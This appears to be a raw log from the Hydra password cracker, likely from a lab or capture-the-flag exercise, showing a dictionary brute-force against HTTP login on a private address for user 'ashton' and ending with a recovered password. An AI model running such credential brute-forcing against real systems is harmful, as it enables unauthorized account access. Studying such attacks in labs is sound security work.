 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-09 09:29:41